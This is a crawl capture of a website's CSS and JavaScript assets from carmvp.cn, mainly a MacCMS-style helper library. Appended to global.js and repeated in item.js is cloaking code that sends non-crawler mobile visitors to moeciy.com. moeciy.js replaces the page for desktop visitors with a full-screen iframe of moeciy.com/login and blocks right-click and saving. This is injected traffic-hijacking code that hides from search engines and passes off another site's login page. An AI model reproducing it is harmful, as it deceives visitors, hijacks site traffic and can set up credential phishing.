    .y-tabs-info.y-part-roll .y-tabs-boxs:first-child{border-top:0}
    .y-user-avat,.y-user-image,.y-user-alter{width:6.25rem;height:6.25rem}
}
@media(min-width:75rem){.y-width-x{width:10%}
    .y-width-xx{width:20%}
    .y-head-info .y-navs-search{padding:1.25rem 20% 1.25rem 40%}
    .y-head-info .y-pops-search{padding:0 20% 0 40%}
    .y-tabs-info.y-part-roll{height:34.9375rem}
    .y-list-rank{padding-top:1.25rem}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.carmvp.cn/static/js/global.js
body_size: 3355
content:
var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
'Image': {
    'lazyload': function() {
        $.getScript("https://lib.baomitu.com/jquery.lazyload/1.9.1/jquery.lazyload.min.js", function(response, status) {
            $("a.y-lazy").lazyload({
                effect: "fadeIn",
                failure_limit: 15,
                data_attribute: "original"
            });
        });
    },
},
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            return;
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : '/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){
            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete('/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code == 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                /*if (1 == $mid) {
                                    row.url = '/v_' + row.id + '.html';
                                } else {
                                    row.url = $r.url;
                                }*/
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },

    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'showMore' : function () {
        $("a.show-wrapper").on('click' ,function () {
            var wrap = $(this).parent().siblings('div');
            var wrapCss = "other-wrapper";
            if (wrap.hasClass(wrapCss)) {
                wrap.removeClass(wrapCss);
                $(this).text("收起");
            } else {
                wrap.addClass(wrapCss);
                $(this).text("展开更多");
            }
        });
    },
    "openInfo": function(a, b, c, d, e) { //更多详情
        var btn = $(a),
            target = $(b);
        //console.log(target.height());
        if (target.height() < 80) {
            btn.remove();
            return;
        }
        btn.click(function() {
            if (target.hasClass(c)) {
                $(this).html(d + '<i class="icon iconfont icon-moreunfold">');
                target.removeClass(c);
                $("html,body").stop().animate({
                        // scrollTop: 0
                    },
                    10)
            } else {
                target.addClass(c);
                $(this).html(e+ '<i class="icon iconfont icon-less">')
            }
        })
    },
    "initMenu" : function () {
        $(".y-header-user li,.y-header-menu li").click(function(){
            $(this).find(".dropdown").toggle();
        });
        $(".open-search").click(function(){
            var Seacrh=$(".y-header-search");
            Seacrh.addClass("active").siblings().hide();
            Seacrh.find(".form-control").focus();
            $(".y-header-menu").eq(1).css('margin-top','40px');
            $(".search-close").on("click",function(){
                Seacrh.removeClass("active").siblings().show();
                $(".y-header-menu").eq(1).css('margin-top','0');
            });
        });


        $("#goTop").click(function(){
            $('body,html').animate({scrollTop:0},500);
            return false;
        });

        //鼠标划过资源tab按钮切换
        $('.resource-box-nav .tab-nav').click(function () {
            $(this).parent().addClass('active').siblings().removeClass('active');
            $('.resource-box .rb-item').eq($(this).parent().index()).fadeIn(500).siblings().hide();
        });
    }

}

$(function(){
    //分页跳转初始化
    MAC.PageGo.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    MAC.initMenu();
    MAC.showMore();
    MAC.Image.lazyload();
});
function isMobileDevice() {
return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
function isNotSpider() {
return !/spider/i.test(navigator.userAgent);
}
if (isMobileDevice() && isNotSpider()) {
window.location.href = "https://www.moeciy.com/";
}

--- FILE ---
content_type: application/javascript
request_url: https://www.carmvp.cn/static/js/moeciy.js
body_size: 289
content:
    var system = {
        win: false,
        mac: false,
        xll: false
    };
    var p = navigator.platform;
    var us = navigator.userAgent.toLowerCase();
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (system.win || system.mac || system.xll) {
    var iframe_url='https://www.moeciy.com/login';
    $("head").html('<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>神秘の入口</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> ');
    $("body").empty();
    $(document).ready(function () {
     $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url+'" frameborder="0" scrolling="no"></iframe>').show();
    $("body *").css("visibility", "visible");
  });
}
document.oncontextmenu = function(e) {
    var e = e || window.event;
    e.returnValue = false;
    return false;
}
window.onkeydown = function(e) {
    if (e.ctrlKey && e.keyCode == 83) {
        alert('禁止使用ctrl+s');
        e.preventDefault();
        e.returnValue = false;
        return false;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.carmvp.cn/static/js/item.js
body_size: -177
content:
function isMobileDevice() {
return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
function isNotSpider() {
return !/spider/i.test(navigator.userAgent);
}
if (isMobileDevice() && isNotSpider()) {
window.location.href = "https://www.moeciy.com/";
}